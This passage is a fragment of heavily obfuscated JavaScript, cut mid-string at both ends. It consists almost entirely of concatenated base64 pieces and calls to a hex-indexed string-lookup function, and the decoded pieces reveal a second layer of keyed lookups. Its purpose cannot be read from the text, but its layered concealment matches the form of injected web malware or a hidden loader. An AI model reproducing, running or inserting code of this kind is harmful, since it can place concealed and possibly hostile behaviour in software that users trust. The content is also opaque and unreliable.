NmJykrSygweDc4NywnayE5bycp'+'K0soMHg0MWUsJ01VejMnKStLKDB4MzhjL'+'CdQRlFaJykrSygweDVmMywnZ2VUSScpK0'+'soMHg4NGEsJzZUXmMnKStLKDB4NTcyLCd'+'jMGFGJykrSygweDQyZCwnS0tiSCcpK0so'+'MHg3YjIsJ3REaF0nKStLKDB4MmU0LCdSV'+'VNmJykrSygweDJiMiwnQmhCdCcpK0soMH'+_0x8699310z(0x19a)+'PJykrSygweDJmMSwnVmRZRycpK0soMHg3'+'MDIsJzBBZ10nKStLKDB4NDdlLCdoW1skJ'+'ykrSygweDFhOSwnJFYxYicpK0soMHg4MD'+'AsJ3M0MjYn')+('KStLKDB4M2NjLCdjMGFGJykrSygweDMzY'+'SwnWm1CdScpK0soMHgyMWIsJ2Z1VCUnKS'+'tLKDB4MmM0LCdnZVRJJykrSygweDIxMyw'+'nQmhCdCcpK0soMHgzNjMsJzkpOHQnKStL'+'KDB4NTdmLCdwW294JykrSygweDQ1MCwnR'+_0x8699310z(0x1d2)+'B4NWNmLCdwW294JykrSygweDMyNywnRkZ'+'WRScpK0soMHgzY2QsJ1JVU2YnKStLKDB4'+'MzE0LCdwW294JykrSygweDUzMywnUlVTZ'+'icpK0soMHg2M2EsJ1ptQnUnKStLKDB4NT'+'BiLCdnZVRJJykrSygweDNlZCwnRkZWRSc'+'pK0soMHg1NDYsJzdIQFYnKStLKDB4NzY5'+_0x8699310z(0x166)+_0x8699310z(0x1d5)+'dVcDheJykrSygweDY1NywnR1VRMicpK0s'+_0x8699310z(0x1d6)+'SHhBJykrSygweDM0MCwnTVR2WicpK0soM'+_0x8699310z(0x25c)+'EyJykrSygweDQyZSwnZUI1OScpK0soMHg'+'2Y2YsJ2hbWyQnKStLKDB4NzIzLCdabUJ1'+_0x8699310z(0x285)+'zcsJ1ZkWUcnKStLKDB4ODYyLCdTXVY4Jy'+_0x8699310z(0x1bf)+'sJzdIQFYnKStLKDB4ODA2LCdPbXZCJykr'+'SygweDYzOSwnOSk4dCcpK0soMHgyNjgsJ'+'1A4QiEnKStLKDB4NmU5LCc5KTh0JykrSy'+'gweDM2YiwnZUI1OScpK0soMHg0N2MsJ2N'+'QSk8nKStLKDB4MmViLCdPdyhyJykrSygw'+_0x8699310z(0x158)+'W8nKStLKDB4NjRkLCdNVXozJykrSygweD'+'VlMywnKDhi')+(_0x8699310z(0x22a)+_0x8699310z(0x294)+_0x8699310z(0x1f5)+'xLCdWZFlHJykrSygweDMyMSwnc1R0cicp'+'K0soMHg2ZTgsJ3M0MjYnKStLKDB4N2E4L'+'CdCaEJ0JykrSygweDIwMSwnVmRZRycpK0'+'soMHg0ODQsJyg4YmcnKStLKDB4Njg3LCd'+'jMGFGJykrSygweDIzOCwnKDhiZycpK0so'+'MHg3NzMsJ1JVU2YnKStLKDB4NDVmLCdbU'+'V5HJykrSygweDViNSwnayE5bycpK0soMH'+'gzNzYsJyVKZEknKStLKDB4MzNlLCdeblZ'+'kJykrSygweDc1ZSwnVkBdTicpK0soMHg0'+'YzAsJ0VDcWMnKStLKDB4NjhkLCdNVXozJ'+'ykrSygweDRlMCwnWm1CdScpK0soMHg2MT'+'AsJ2VCNTknKStLKDB4Mzc5LCdQRlFaJyk'+_0x8699310z(0x3ba)+_0x8699310z(0x369)+'ygweDJhOCwnc1R0cicpK0soMHgzNGQsJ0'+'tLYkgnKStLKDB4MWRhLCdabUJ1JykrSyg'+_0x8699310z(0x370)+'QiEnKStLKDB4ODQ0LCdmdVQlJykrSygwe'+'DM0MiwndSpPWCcpK0soMHg2MDEsJ1llVW'+'knKStLKDB4M2Q0LCdzVHRyJykrSygweDR'+'lNSwnWm1CdScpK0soMHg3OGEsJ1llVWkn'+'KStLKDB4NGM3LCdSVVNmJykrSygweDZlM'+_0x8699310z(0x2c3)+'tLKDB4ODYxLCdQRlFaJykrSygweDFlNCw'+_0x8699310z(0x20f)+'KDB4NTI2LCdGRlZFJykrSygweDRjYiwnT'+'3cocicpK0soMHg3Y2IsJ1ZkWUcnKStLKD'+_0x8699310z(0x22d))+(_0x8699310z(0x3c3)+'Hg3Y2QsJ3UqT1gnKStLKDB4NTNmLCdlQj'+'U5JykrSygweDMzYiwndERoXScpK0soMHg'+'0MTAsJ1NdVjgnKStLKDB4MWEyLCdTXVY4'+_0x8699310z(0x2f5)+'2MsJ2Z1VCUnKStLKDB4MzI0LCd3JDdXJy'+'krSygweDI4OCwnQmhCdCcpK0soMHgzMjA'+_0x8699310z(0x250)+'SygweDU1NywnU11WOCcpK0soMHgzNmMsJ'+'2shOW8nKStLKDB4NTJkLCckVjFiJykrSy'+_0x8699310z(0x35c)+'tdkInKStLKDB4NjgzLCdQRlFaJykrSygw'+'eDYxNCwnWWVVaScpK0soMHgxZjksJ2shO'+'W8nKStLKDB4ODA1LCdlQjU5JykrSygweD'+'gwZiwnRUNxYycpK0soMHgyOGYsJ2shOW8'+'nKStLKDB4MjFkLCdoW1skJykrSygweDFm'+'NiwnW1FeRycpK0soMHg1MTcsJ1ptQnUnK'+_0x8699310z(0x155)+'wnN0hAVicpK0soMHgyMTQsJzBBZ10nKSt'+'LKDB4NzYwLCdwW294JykrSygweDcwYSwn'+'dERoXScpK0soMHg3MGYsJ0tKcSQnKStLK'+'DB4N2RjLCdeblZkJykrSygweDFkNCwnUD'+_0x8699310z(0x23f)+_0x8699310z(0x3af)+'ZycpK0soMHg1NWIsJ1ZkWUcnKStLKDB4N'+'2FhLCdnZVRJJykrSygweDVlOSwnMFIhby'+'cpK0soMHg1ZTAsJ0ZGVkUnKStLKDB4N2N'+'mLCc2VF5jJykrSygweDgwYywnNmN1Uycp'+'K0soMHgxZTUsJyVKZEknKStLKDB4MjBiL'+'CdoW1skJykrSygweDI0MiwnNlReYycpK0'+'soMHg0Y2Es')+('J093KHInKSksZFtLKDB4ODU3LCdQOEIhJ'+'yldPWZ1bmN0aW9uKHAscSl7cmV0dXJuIH'+'ArcTt9LGRbSygweDRjMywnWXUpRycpXT1'+'mdW5jdGlvbihwLHEpe3JldHVybiBwK3E7'+'fSxkW0soMHg3NzAsJ1A4QiEnKV09ZnVuY'+'3Rpb24ocCxxKXtyZXR1cm4gcCtxO30sZF'+'tLKDB4NDRhLCd3U3ZhJyldPUsoMHg1MDk'+'sJ1ZAXU4nKSsncy8nLGRbSygweDYwMywn'+'S0tiSCcpXT1LKDB4MjNjLCcwUiFvJykrS'+'ygweDMyOCwnS0tiSCcpK0soMHg3ZmEsJ0'+_0x8699310z(0x2d2)+'weDUzNywnT212QicpK0soMHgzNmQsJ3M0'+'MjYnKStLKDB4NGRmLCdWQF1OJykrSygwe'+'DdmZSwnQmhCdCcpK0soMHg2ZDIsJ1ptQn'+'UnKStLKDB4NjZjLCc2Y3VTJykrSygweDc'+'zYiwndyQ3VycpK0soMHg0M2MsJ1ZkWUcn'+'KStLKDB4NzFlLCdqTUB3JykrSygweDY0M'+'ywnQmhCdCcpK0soMHg2MzgsJ2pNQHcnKS'+_0x8699310z(0x302)+'nJUpkSScpK0soMHg2MzEsJ0ZGVkUnKStL'+'KDB4NzkxLCclSmRJJykrSygweDE5NSwnN'+'mN1UycpK0soMHgyMWUsJ2shOW8nKStLKD'+_0x8699310z(0x2d0)+_0x8699310z(0x222)+'NDliLCdHVVEyJykrSygweDVjNywndERoX'+_0x8699310z(0x274)+_0x8699310z(0x2f8)+'pK0soMHgzOWIsJ3Bbb3gnKStLKDB4M2My'+'LCdLSnEkJykrSygweDgzMSwnWWVVaScpK'+'0soMHgyMGEsJ2VCNTknKStLKDB4ODc0LC'+'dNVHZaJykr')+('SygweDUxMiwnMFIhbycpK0soMHg2OTYsJ'+'1llVWknKStLKDB4Mjg0LCcwQWddJykrSy'+'gweDM2MiwnayE5bycpK0soMHg1MmMsJ3M'+'0MjYnKStLKDB4NDViLCdjMGFGJykrSygw'+'eDY3MSwnNmN1UycpK0soMHgzZDMsJzZUX'+'mMnKStLKDB4MWIxLCdzNDI2JykrSygweD'+_0x8699310z(0x1c3)+_0x8699310z(0x358)+_0x8699310z(0x260)+'StLKDB4NzRmLCdmdVQlJykrSygweDdiMC'+'wnTVV6MycpK0soMHgzYmYsJzkpOHQnKSt'+'LKDB4MjM5LCdST15JJykrSygweDUxNSwn'+'N0hAVicpK0soMHgyMDgsJ2VIeEEnKStLK'+'DB4NDZhLCdlSHhBJykrSygweDRmZSwnT3'+'cocicpK0soMHgxYWEsJ3dTdmEnKStLKDB'+'4ODUxLCdlQjU5JykrSygweDdjOSwnTVR2'+'WicpK0soMHgyMGQsJ2VIeEEnKStLKDB4N'+'WI2LCdVcDheJykrSygweDYyNCwnS0pxJC'+'cpK0soMHg3ZTksJ3Bbb3gnKStLKDB4NzI'+_0x8699310z(0x271)+'K0soMHgxOWUsJzkpOHQnKStLKDB4NGEzL'+'CclSmRJJykrSygweDY1ZCwnUk9eSScpK0'+'soMHg4MGIsJ0ZGVkUnKStLKDB4NDY1LCd'+'SVVNmJykrSygweDJiNSwnY1BKTycpK0so'+'MHg2ZGEsJ2shOW8nKStLKDB4N2U3LCdnZ'+'VRJJykrSygweDM0ZSwnczQyNicpK0soMH'+'g0N2QsJ1ptQnUnKStLKDB4NDNhLCdSVVN'+'mJykrSygweDVlNSwnZnVUJScpK0soMHgz'+'MDgsJ1BGUVonKStLKDB4NDZlLCdWZFlHJ'+'ykrSygweDYzYywnS0pxJCcpK0soMHgyOT'+'UsJ3NUdHIn')+('KStLKDB4NTVlLCdjMGFGJykrSygweDIxO'+'SwnYzBhRicpK0soMHg2YmMsJ3UqT1gnKS'+'tLKDB4NWI0LCdVcDheJykrSygweDNkYSw'+'nUk9eSScpK0soMHg3ZjEsJzZUXmMnKStL'+'KDB4MzU5LCc5KTh0JykrSygweDU5NiwnW'+'XUpRycpK0soMHg2ZGMsJyVKZEknKStLKD'+_0x8699310z(0x28c)+'TZicpK0soMHg3ODMsJzZjdVMnKStLKDB4'+_0x8699310z(0x2cd)+'CcpK0soMHg0MDYsJ1JPXkknKStLKDB4NW'+'FiLCdNVHZaJykrSygweDY4OSwnT3cocic'+'pK0soMHgyZGEsJ1VwOF4nKStLKDB4NDAw'+'LCdCaEJ0JykrSygweDIwMywnWm1CdScpK'+'0soMHg0YzEsJzBSIW8nKStLKDB4MjI4LC'+'dET3Z5JykrSygweDYyNywnZUh4QScpK0s'+_0x8699310z(0x34b)+'XVY4JykrSygweDI0ZiwnNmN1UycpK0soM'+_0x8699310z(0x2f2)+_0x8699310z(0x30e)+'zOWUsJ2MwYUYnKStLKDB4N2Y1LCcwUiFv'+_0x8699310z(0x21d)+'TEsJyg4YmcnKStLKDB4NWRhLCdabUJ1Jy'+'krSygweDNkMSwnc1R0cicpK0soMHgzNjg'+'sJ01UdlonKStLKDB4MmQyLCckVjFiJykr'+_0x8699310z(0x240)+'1VwOF4nKStLKDB4NWE5LCdLS2JIJykrSy'+'gweDY1NiwnT212QicpK0soMHgyYzksJ0J'+_0x8699310z(0x333)+_0x8699310z(0x3c5)+'W8nKStLKDB4N2RhLCdabUJ1JykrSygweD'+'cyMSwnUDhC')+(_0x8699310z(0x1b8)+'WU2LCckVjFiJykrSygweDFiNywnS0tiSC'+_0x8699310z(0x3a6)+'kLCdWQF1OJykrSygweDQwYiwnZUh4QScp'+_0x8699310z(0x17f)+_0x8699310z(0x1e4)+'soMHg4MGEsJ3Bbb3gnKStLKDB4MWMzLCd'+'ET3Z5JykrSygweDU1OSwnZ2VUSScpK0so'+'MHgzMGMsJ1tRXkcnKStLKDB4NTAzLCdET'+'3Z5JykrSygweDNiZSwnXm5WZCcpK0soMH'+_0x8699310z(0x3ad)+_0x8699310z(0x189)+'MjgsJ3REaF0nKStLKDB4MzJhLCdrITlvJ'+'ykrSygweDRhNSwnN0hAVicpK0soMHg0ND'+'ksJ1NdVjgnKStLKDB4MjFhLCdNVXozJyk'+_0x8699310z(0x344)+'J0dVUTInKStLKDB4MmFhLCc5KTh0JykrS'+'ygweDM4MiwnY1BKTycpK0soMHg3OTksJz'+'dIQFYnKStLKDB4ODI2LCdHVVEyJykrSyg'+_0x8699310z(0x2bd)+_0x8699310z(0x2e7)+_0x8699310z(0x2f1)+_0x8699310z(0x1e7)+'1MSwnU11WOCcpK0soMHg4NmUsJ0RPdnkn'+_0x8699310z(0x373)+_0x8699310z(0x18c)+'tLKDB4NzVhLCd1Kk9YJykrSygweDcwNyw'+'ncFtveCcpK0soMHg1MTQsJ3M0MjYnKStL'+'KDB4NDMzLCdTXVY4JykrSygweDZiNCwnU'+'EZRWicpK0soMHg3MzIsJ1tRXkcnKStLKD'+'B4N2FiLCc3')+(_0x8699310z(0x267)+'Hg0YmIsJ09tdkInKStLKDB4NGUxLCdET3'+'Z5JykrSygweDVlZiwndyQ3VycpK0soMHg'+'2MjIsJyRWMWInKStLKDB4ODI4LCc3SEBW'+'JykrSygweDVhNSwnNlReYycpK0soMHg4N'+'WMsJ1JVU2YnKStLKDB4NmMxLCdmdVQlJy'+_0x8699310z(0x163)+'sJ0dVUTInKStLKDB4NjRiLCdeblZkJykr'+_0x8699310z(0x211)+'3UqT1gnKStLKDB4NDU4LCd0RGhdJykrSy'+'gweDM4MywnUDhCIScpK0soMHgyYzAsJ0t'+'LYkgnKStLKDB4MjY3LCdPbXZCJykrSygw'+'eDdjNiwnW1FeRycpK0soMHgzNDcsJ01Ud'+'lonKStLKDB4MjhkLCdET3Z5JykrSygweD'+'VhYSwnZ2VUSScpK0soMHgyOGEsJ1BGUVo'+_0x8699310z(0x309)+'YSwncFtveCcpKyhLKDB4NDk1LCdVcDheJ'+'ykrSygweDJjZSwnNmN1UycpK0soMHg3Zj'+'gsJ1JVU2YnKStLKDB4NjMzLCd3JDdXJyk'+'rSygweDZhYSwnKDhiZycpK0soMHg0ZGMs'+_0x8699310z(0x37f)+'ygweDgzMywnWXUpRycpK0soMHg1YjIsJ2'+_0x8699310z(0x1ac)+'weDcyYywnZUI1OScpK0soMHg0ZWQsJzZU'+'XmMnKStLKDB4NzI0LCdHVVEyJykrSygwe'+'DgyMiwnY1BKTycpK0soMHg3YzAsJ2dlVE'+'knKStLKDB4MTk5LCdZdSlHJykrSygweDI'+'yMywnVkBdTicpK0soMHg1ZDYsJ0JoQnQn'+'KStLKDB4NzQ1LCdFQ3FjJykrSygweDU4N'+'CwnNnUmeicpK0soMHg1OWMsJ1ZAXU4nKS'+_0x8699310z(0x357))+('LCd3U3ZhJykrSygweDRhNiwnWWVVaScpK'+'0soMHgzZGYsJ2NQSk8nKStLKDB4NTIwLC'+_0x8699310z(0x252)+'oMHgzOTksJ1BGUVonKStLKDB4MzBmLCdl'+'QjU5JykrSygweDNhYSwnR1VRMicpK0soM'+'Hg3Y2UsJ1A4QiEnKStLKDB4NDhkLCc5KT'+_0x8699310z(0x22c)+'1NGQsJ2MwYUYnKStLKDB4MmM4LCdzVHRy'+'JykrSygweDM1NSwnOSk4dCcpK0soMHgzN'+'jcsJ1tRXkcnKStLKDB4NzYzLCdeblZkJy'+'krSygweDNlMCwnWXUpRycpK0soMHgyZjY'+'sJ0tKcSQnKStLKDB4N2FkLCc3SEBWJykr'+'SygweDg1NSwnc1R0cicpK0soMHg2ODgsJ'+'1NdVjgnKStLKDB4MzM0LCdST15JJykrSy'+'gweDdmNywnTVV6MycpK0soMHg1MjMsJ2V'+'CNTknKStLKDB4ODJhLCc2VF5jJykrSygw'+'eDY5MCwnS0pxJCcpK0soMHg2M2QsJ3Bbb'+'3gnKStLKDB4NjViLCdjUEpPJykrSygweD'+'QyMCwnVmRZRycpK0soMHgzMTEsJ3dTdmE'+'nKStLKDB4MzMwLCclSmRJJykrSygweDVk'+'ZiwnT3cocicpK0soMHgzNmEsJ2MwYUYnK'+_0x8699310z(0x3ac)+'wndyQ3VycpK0soMHg3NmUsJyVKZEknKSt'+_0x8699310z(0x2ed)+_0x8699310z(0x2ec)+_0x8699310z(0x34f)+'A4XicpK0soMHg0N2IsJ15uVmQnKStLKDB'+_0x8699310z(0x279)+'XScpK0soMHgyODUsJzkpOHQnKStLKDB4M'+'jAyLCd1Kk9YJykrSygweDMyMywnT3coci'+'cpK0soMHg0')+('YWUsJ2MwYUYnKStLKDB4MmU2LCdFQ3FjJ'+'ykrSygweDMwZSwnZnVUJScpK0soMHg3Nm'+_0x8699310z(0x313)+'rSygweDNhZSwndSpPWCcpK0soMHgyZDcs'+'J0tKcSQnKStLKDB4NDcwLCdPbXZCJykrS'+'ygweDM3YSwndERoXScpK0soMHg2NWUsJ2'+_0x8699310z(0x181)+_0x8699310z(0x1fa)+_0x8699310z(0x22b)+'DMzNiwnak1AdycpK0soMHg1ZGUsJ1l1KU'+'cnKStLKDB4M2ExLCdZdSlHJykrSygweDY'+'2MiwnUEZRWicpK0soMHgzZTksJ3UqT1gn'+'KStLKDB4NDkwLCd3U3ZhJykrSygweDIyM'+'iwnZUI1OScpK0soMHg1NGUsJ01VejMnKS'+_0x8699310z(0x367)+'nTVR2WicpK0soMHg2MjEsJ2MwYUYnKStL'+'KDB4MzMyLCdWQF1OJykrSygweDU5NCwnR'+'UNxYycpK0soMHgxOWMsJ1ZkWUcnKStLKD'+'B4M2MzLCdwW294JykrSygweDRlYSwnT21'+'2QicpK0soMHg0NWEsJ3dTdmEnKStLKDB4'+'MmYwLCdbUV5HJykrSygweDQwZSwnczQyN'+'icpK0soMHg0NzcsJ3dTdmEnKStLKDB4Mz'+_0x8699310z(0x217)+'pK0soMHg1NDEsJzdIQFYnKStLKDB4NGQw'+_0x8699310z(0x2aa)+_0x8699310z(0x31c)+_0x8699310z(0x25a)+_0x8699310z(0x3b3)+_0x8699310z(0x1d1)+'HgzMDYsJ2Z1VCUnKStLKDB4NDQwLCdST1'+'5JJykrSygw')+('eDcwNCwnN0hAVicpK0soMHg2ZmUsJ15uV'+'mQnKStLKDB4MzFiLCdnZVRJJykrSygweD'+_0x8699310z(0x2eb)+'nKStLKDB4NmEyLCdSVVNmJykrSygweDQw'+'ZCwnc1R0cicpK0soMHg0ZGQsJ2NQSk8nK'+'StLKDB4NDE2LCc3SEBWJykrSygweDQ3MS'+'wnT212QicpK0soMHg1M2EsJ1JPXkknKSt'+_0x8699310z(0x326)+'Z2VUSScpK0soMHgzNzUsJ1tRXkcnKStLK'+'DB4NDExLCdTXVY4JykrSygweDg1ZCwnU1'+'1WOCcpK0soMHg2NjUsJ3dTdmEnKStLKDB'+'4NTZkLCdnZVRJJykrSygweDRjNCwnaFtb'+'JCcpK0soMHgzODYsJ1llVWknKStLKDB4N'+'WVhLCcwQWddJykrSygweDJkMCwnQmhCdC'+_0x8699310z(0x383)+'kLCdLS2JIJykrSygweDM5NywndERoXScp'+'K0soMHg1NTgsJ2hbWyQnKStLKDB4NzhmL'+'CcwQWddJykrSygweDVlOCwnS0tiSCcpK0'+_0x8699310z(0x164)+'LSnEkJykrSygweDMxYywnVmRZRycpK0so'+'MHgzNTcsJ3UqT1gnKStLKDB4NWFmLCdNV'+'XozJykrSygweDFkNiwnUEZRWicpK0soMH'+'gxYjQsJ2VCNTknKStLKDB4NmViLCdZdSl'+'HJykrSygweDYxOCwnRUNxYycpK0soMHgy'+'NTAsJ0tLYkgnKStLKDB4MWI4LCdVcDheJ'+'ykrSygweDY0ZiwnRE92eScpK0soMHgzN2'+_0x8699310z(0x20c)+'rSygweDI5OCwnVXA4XicpK0soMHgzOTUs'+'J1llVWknKStLKDB4NTUyLCdGRlZFJykrS'+'ygweDZjNSwncFtveCcpK0soMHg0ZTcsJ0'+'9tdkInKStL')+(_0x8699310z(0x192)+'1BKTycpK0soMHgzYjIsJyRWMWInKStLKD'+'B4NjljLCdZZVVpJykrSygweDcyZiwnZ2V'+_0x8699310z(0x36b)+'Nzg1LCckVjFiJykrSygweDIwZSwnNlReY'+'ycpK0soMHg2ZWEsJ2dlVEknKStLKDB4NG'+_0x8699310z(0x296)+'pK0soMHg1NGYsJ1ptQnUnKStLKDB4NDYz'+'LCdmdVQlJykrSygweDcwMCwnUk9eSScpK'+_0x8699310z(0x235)+'dST15JJykrSygweDc3NiwnTVR2WicpK0s'+_0x8699310z(0x1e2)+_0x8699310z(0x162)+'Hg1NmIsJ0ZGVkUnKStLKDB4NWRjLCdVcD'+'heJykrSygweDM5YSwnNlReYycpK0soMHg'+'4NjksJzBSIW8nKStLKDB4MjRlLCdlQjU5'+_0x8699310z(0x39f)+'DUsJ01UdlonKStLKDB4NTY4LCdjMGFGJy'+'krSygweDYzNiwnaFtbJCcpK0soMHg3NDE'+_0x8699310z(0x374)+'SygweDJmOCwnY1BKTycpK0soMHg1ZmQsJ'+'yg4YmcnKStLKDB4MmFlLCdqTUB3JykrSy'+'gweDNmNCwncFtveCcpK0soMHgyZmYsJ01'+'VejMnKStLKDB4NjRjLCdWZFlHJykrSygw'+'eDNlMSwnZ2VUSScpKSsoSygweDgwZCwnJ'+_0x8699310z(0x3a3)+'B4N2NhLCdQOEIhJykrSygweDg2ZCwnc1R'+'0cicpK0soMHg0ZjUsJ2MwYUYnKStLKDB4'+'ODRmLCdPbXZCJykrSygweDM1MSwnc1R0c'+'icpK0soMHgxZTEsJ2pNQHcnKStLKDB4NT'+'JiLCclSmRJ')+(_0x8699310z(0x1da)+'DksJyg4YmcnKStLKDB4MjlkLCdnZVRJJy'+'krSygweDc1MiwnNmN1UycpK0soMHg3ODE'+'sJzBSIW8nKStLKDB4MzlkLCdoW1skJykr'+'SygweDY2OSwnd1N2YScpK0soMHg1NjAsJ'+'15uVmQnKStLKDB4NDRjLCd3JDdXJykrSy'+'gweDdmNCwnNnUmeicpK0soMHgzZTQsJ1J'+'VU2YnKStLKDB4NTQyLCdQOEIhJykrSygw'+'eDZmNiwnd1N2YScpK0soMHgyODAsJ1ptQ'+'nUnKStLKDB4NzFhLCdQRlFaJykrSygweD'+'VjNCwnWXUpRycpK0soMHg1NzMsJ0dVUTI'+'nKStLKDB4NTk5LCdabUJ1JykrSygweDFk'+'OCwnJUpkSScpK0soMHgxYmEsJyg4YmcnK'+'StLKDB4MmI4LCcoOGJnJykrSygweDI5My'+'wnVkBdTicpK0soMHgxZmUsJ01VejMnKSt'+_0x8699310z(0x256)+'WXUpRycpK0soMHgyZTMsJ3NUdHInKStLK'+_0x8699310z(0x3a5)+'BdTicpK0soMHgxZTcsJ2VCNTknKStLKDB'+'4NGQxLCdZZVVpJykrSygweDNhOSwnT212'+'QicpK0soMHg0YzksJ0dVUTInKStLKDB4M'+'zQ5LCdoW1skJykrSygweDQxZCwnY1BKTy'+_0x8699310z(0x1db)+_0x8699310z(0x316)+_0x8699310z(0x176)+'CdrITlvJykrSygweDczZCwnS0pxJCcpK0'+'soMHg1NWEsJ1tRXkcnKStLKDB4M2NhLCd'+'QOEIhJykrSygweDdlMiwnW1FeRycpK0so'+'MHgyZmQsJ3M0MjYnKStLKDB4M2VjLCc2d'+'SZ6JykrSygweDU4YSwnTVV6MycpK0soMH'+'gyYmQsJyRW')+('MWInKStLKDB4ODQ2LCdNVHZaJykrSygwe'+'DQ3OSwnUlVTZicpK0soMHgzNWEsJ1VwOF'+'4nKStLKDB4Mzg3LCdbUV5HJykrSygweDJ'+'lZiwnWXUpRycpK0soMHg0NjQsJ0tLYkgn'+'KStLKDB4NDMxLCdrITlvJykrSygweDE5N'+'CwnXm5WZCcpK0soMHg3YzUsJ1ZAXU4nKS'+'tLKDB4ODcxLCc5KTh0JykrSygweDM0Niw'+_0x8699310z(0x2c2)+_0x8699310z(0x39a)+'FIhbycpK0soMHg0MjksJ1llVWknKStLKD'+'B4ODQwLCc2VF5jJykrSygweDQ2MSwnVmR'+'ZRycpK0soMHg2NGEsJ2VCNTknKStLKDB4'+_0x8699310z(0x229)+'CcpK0soMHg1OWQsJ3M0MjYnKStLKDB4Nj'+_0x8699310z(0x1d7)+'pK0soMHg1NGMsJ2Z1VCUnKStLKDB4MzVm'+_0x8699310z(0x332)+'0soMHg1N2MsJ1ptQnUnKStLKDB4NzBjLC'+'c2VF5jJykrSygweDUwOCwnaFtbJCcpK0s'+'oMHg1NTAsJ1l1KUcnKStLKDB4MWY0LCdj'+'MGFGJykrSygweDdhYywndSpPWCcpK0soM'+_0x8699310z(0x388)+'ZkJykrSygweDQyYiwnJFYxYicpK0soMHg'+_0x8699310z(0x245)+'JykrSygweDNmZCwnRUNxYycpK0soMHgxZ'+_0x8699310z(0x2ac)+'krSygweDg1OSwnMEFnXScpK0soMHg0NWU'+'sJ0RPdnknKStLKDB4Njc4LCdlSHhBJykr'+'SygweDQ5ZSwnWWVVaScpK0soMHgyOTcsJ'+'3ckN1cnKStLKDB4MmZjLCcwUiFvJykrSy'+'gweDRjMiwn')+(_0x8699310z(0x2bc)+'DB4NmIwLCdmdVQlJykrSygweDNhMiwnVk'+_0x8699310z(0x208)+'4MjQ5LCdzNDI2JykrSygweDg2NywnS0px'+'JCcpK0soMHgyN2QsJ2NQSk8nKStLKDB4N'+'jU1LCdwW294JykrSygweDIzYSwnNlReYy'+'cpK0soMHgxZGUsJ01UdlonKStLKDB4ODE'+_0x8699310z(0x26b)+'K0soMHgzMmYsJ0RPdnknKStLKDB4MzE4L'+_0x8699310z(0x287)+'soMHg1NDgsJzZ1JnonKStLKDB4NmEzLCd'+'WQF1OJykrSygweDc2NCwnY1BKTycpK0so'+'MHg2MjUsJ3dTdmEnKStLKDB4NGQ3LCc2Y'+'3VTJykrSygweDNmNywnN0hAVicpK0soMH'+'gzZWUsJ1JVU2YnKStLKDB4ODU0LCdQRlF'+_0x8699310z(0x227)+_0x8699310z(0x2f0)+'ykrSygweDUzOSwnMEFnXScpK0soMHg0ND'+'gsJ3dTdmEnKStLKDB4ODRlLCd1Kk9YJyk'+'rSygweDcxOSwnVXA4XicpK0soMHgyMGMs'+'JzZUXmMnKStLKDB4NjBkLCdrITlvJykrS'+'ygweDI0NiwnOSk4dCcpK0soMHg1ZmYsJz'+'ZUXmMnKStLKDB4MjY2LCdST15JJykrSyg'+'weDZmMywndERoXScpK0soMHg0NzIsJ1JP'+'XkknKStLKDB4NTNkLCdPdyhyJykrSygwe'+'DgwMSwncFtveCcpK0soMHgyOTQsJ0dVUT'+_0x8699310z(0x29d)+_0x8699310z(0x236)+'KStLKDB4ODIzLCdPbXZCJykrSygweDRlO'+'SwnJUpkSScpK0soMHg0ZTMsJ2pNQHcnKS'+'tLKDB4NjU4')+('LCdQRlFaJykrSygweDg1ZiwnUEZRWicpK'+'0soMHgzZjEsJzdIQFYnKStLKDB4NDFhLC'+'c2dSZ6JykrSygweDdmOSwnWm1CdScpK0s'+'oMHg1YmIsJ3M0MjYnKStLKDB4NTUzLCde'+'blZkJykrSygweDQwNCwnW1FeRycpK0soM'+'Hg2ZjQsJ1l1KUcnKStLKDB4NTc0LCd3JD'+'dXJykrSygweDg1MiwnMFIhbycpK0soMHg'+'1NjEsJ1A4QiEnKStLKDB4MmJhLCdLSnEk'+'JykrSygweDQyMSwnZUh4QScpK0soMHgzN'+'zEsJ1VwOF4nKStLKDB4ODI0LCdWQF1OJy'+'krSygweDQzMiwnTVR2WicpK0soMHg1N2E'+'sJ2hbWyQnKStLKDB4NmM0LCdPdyhyJykr'+_0x8699310z(0x337)+_0x8699310z(0x27f)+'gweDMyZSwnWWVVaScpK0soMHg3YjcsJzZ'+_0x8699310z(0x2d1)+'eDNkYywndERoXScpK0soMHg3MDUsJ0tKc'+'SQnKStLKDB4MmY1LCc2VF5jJykrSygweD'+'NiNSwnZ2VUSScpK0soMHg0ZWYsJ0RPdnk'+'nKStLKDB4ODRiLCdlQjU5JykrSygweDJh'+'MCwnYzBhRicpK0soMHg3YjYsJ3REaF0nK'+'StLKDB4NDQ2LCd0RGhdJykrSygweDc5ZC'+'wnZUh4QScpK0soMHgyOWMsJ1tRXkcnKSt'+'LKDB4NDk0LCcoOGJnJykrSygweDQ2OSwn'+'dSpPWCcpK0soMHg4MmQsJyRWMWInKStLK'+'DB4NjllLCcwUiFvJykrSygweDUxYywnU1'+_0x8699310z(0x19c)+'4NWNlLCdabUJ1JykrSygweDc2NywnT3co'+'cicpK0soMHg1NDcsJ1l1KUcnKStLKDB4N'+'2JhLCd0RGhdJykrSygweDdlZiwnKDhiZy'+_0x8699310z(0x216))+('NTksJyg4YmcnKStLKDB4NzA4LCdLSnEkJ'+_0x8699310z(0x1f7)+'IsJ1NdVjgnKSkrKEsoMHgyMTYsJ3dTdmE'+_0x8699310z(0x19e)+'MiwnZnVUJScpK0soMHgyNTUsJ3NUdHInK'+'StLKDB4NTBhLCdeblZkJykrSygweDc3OS'+'wnKDhiZycpK0soMHg1MjIsJyRWMWInKSt'+'LKDB4M2ZlLCclSmRJJykrSygweDM0Ziwn'+_0x8699310z(0x15a)+_0x8699310z(0x3b8)+_0x8699310z(0x234)+'4M2Q3LCdZdSlHJykrSygweDZhOCwnS0px'+'JCcpK0soMHgxZWQsJ3dTdmEnKStLKDB4N'+'jQ2LCdGRlZFJykrSygweDRiOCwnXm5WZC'+_0x8699310z(0x300)+'3LCdlQjU5JykrSygweDU3NiwnUEZRWicp'+'K0soMHg0NTMsJyVKZEknKStLKDB4NjE5L'+'CdCaEJ0JykrSygweDY1YSwnY1BKTycpK0'+'soMHg1NzgsJ0ZGVkUnKStLKDB4NzVjLCd'+'zVHRyJykrSygweDQ3OCwnTVR2WicpK0so'+'MHg0OGEsJ1NdVjgnKStLKDB4MmNiLCdQR'+'lFaJykrSygweDIyNiwnJUpkSScpK0soMH'+'g4NmEsJ3M0MjYnKStLKDB4Nzg0LCdnZVR'+'JJykrSygweDc5OCwnZUI1OScpK0soMHg1'+'ZjAsJ1JPXkknKStLKDB4NjZmLCc5KTh0J'+'ykrSygweDFjMiwnW1